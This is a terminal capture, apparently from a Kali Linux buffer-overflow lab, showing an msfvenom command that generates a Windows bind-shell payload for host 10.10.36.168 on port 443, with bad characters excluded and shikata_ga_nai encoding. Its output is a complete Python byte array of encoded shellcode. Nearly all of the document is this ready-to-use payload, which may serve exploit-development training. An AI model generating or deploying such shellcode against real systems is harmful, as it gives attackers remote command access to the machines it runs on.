 ┌──(kali㉿kali)-[~/bof]
└─$ msfvenom -p windows/shell_bind_tcp RHOST=10.10.36.168 LPORT=443 EXITFUNC=thread -b "\x00\x07\x2e\xa0" -f py
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 355 (iteration=0)
x86/shikata_ga_nai chosen with final size 355
Payload size: 355 bytes
Final size of py file: 1739 bytes
buf =  b""
buf += b"\xd9\xed\xd9\x74\x24\xf4\x5b\xbf\xa8\xcb\xeb\x06\x2b"
buf += b"\xc9\xb1\x53\x31\x7b\x17\x03\x7b\x17\x83\x6b\xcf\x09"
buf += b"\xf3\x97\x38\x4f\xfc\x67\xb9\x30\x74\x82\x88\x70\xe2"
buf += b"\xc7\xbb\x40\x60\x85\x37\x2a\x24\x3d\xc3\x5e\xe1\x32"
buf += b"\x64\xd4\xd7\x7d\x75\x45\x2b\x1c\xf5\x94\x78\xfe\xc4"
buf += b"\x56\x8d\xff\x01\x8a\x7c\xad\xda\xc0\xd3\x41\x6e\x9c"
buf += b"\xef\xea\x3c\x30\x68\x0f\xf4\x33\x59\x9e\x8e\x6d\x79"
buf += b"\x21\x42\x06\x30\x39\x87\x23\x8a\xb2\x73\xdf\x0d\x12"
buf += b"\x4a\x20\xa1\x5b\x62\xd3\xbb\x9c\x45\x0c\xce\xd4\xb5"
buf += b"\xb1\xc9\x23\xc7\x6d\x5f\xb7\x6f\xe5\xc7\x13\x91\x2a"
buf += b"\x91\xd0\x9d\x87\xd5\xbe\x81\x16\x39\xb5\xbe\x93\xbc"
buf += b"\x19\x37\xe7\x9a\xbd\x13\xb3\x83\xe4\xf9\x12\xbb\xf6"
buf += b"\xa1\xcb\x19\x7d\x4f\x1f\x10\xdc\x18\xec\x19\xde\xd8"
buf += b"\x7a\x29\xad\xea\x25\x81\x39\x47\xad\x0f\xbe\xa8\x84"
buf += b"\xe8\x50\x57\x27\x09\x79\x9c\x73\x59\x11\x35\xfc\x32"
buf += b"\xe1\xba\x29\xae\xe9\x1d\x82\xcd\x14\xdd\x72\x52\xb6"
buf += b"\xb6\x98\x5d\xe9\xa7\xa2\xb7\x82\x40\x5f\x38\xad\x2b"
buf += b"\xd6\xde\xc7\x5b\xbf\x49\x7f\x9e\xe4\x41\x18\xe1\xce"
buf += b"\xf9\x8e\xaa\x18\x3d\xb1\x2a\x0f\x69\x25\xa1\x5c\xad"
buf += b"\x54\xb6\x48\x85\x01\x21\x06\x44\x60\xd3\x17\x4d\x12"
buf += b"\x70\x85\x0a\xe2\xff\xb6\x84\xb5\xa8\x09\xdd\x53\x45"
buf += b"\x33\x77\x41\x94\xa5\xb0\xc1\x43\x16\x3e\xc8\x06\x22"
buf += b"\x64\xda\xde\xab\x20\x8e\x8e\xfd\xfe\x78\x69\x54\xb1"
buf += b"\xd2\x23\x0b\x1b\xb2\xb2\x67\x9c\xc4\xba\xad\x6a\x28"
buf += b"\x0a\x18\x2b\x57\xa3\xcc\xbb\x20\xd9\x6c\x43\xfb\x59"
buf += b"\x8c\xa6\x29\x94\x25\x7f\xb8\x15\x28\x80\x17\x59\x55"
buf += b"\x03\x9d\x22\xa2\x1b\xd4\x27\xee\x9b\x05\x5a\x7f\x4e"
buf += b"\x29\xc9\x80\x5b"